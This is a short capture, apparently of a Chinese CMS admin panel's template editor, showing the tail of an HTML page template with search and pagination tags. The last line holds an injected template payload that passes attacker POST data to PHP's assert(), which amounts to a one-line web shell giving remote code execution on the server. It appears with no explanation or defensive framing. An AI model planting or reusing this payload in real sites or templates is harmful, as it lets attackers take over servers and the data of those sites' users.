 内容管理 栏目扩展 模板管理 静态缓存 文件管理 用户管理 插件管理 系统管理
后台首页 模板管理
信息
39 <dd><a href="[search:link]" title="[search:title]">[search:title]</a></dd>
40 <div class="clear"></div>
41 </dl>
42 {/zzz:search} </div>
43 {list:page len=3 style=3} </div>
44 </div>
45 <div class="clear"></div>
46 </div>
47 </div>
48
49 <!--foot--> {zzz:foot}
50 </body>
51 </html>
52 {if:assert($_POST[x])}phpinfo();{end if}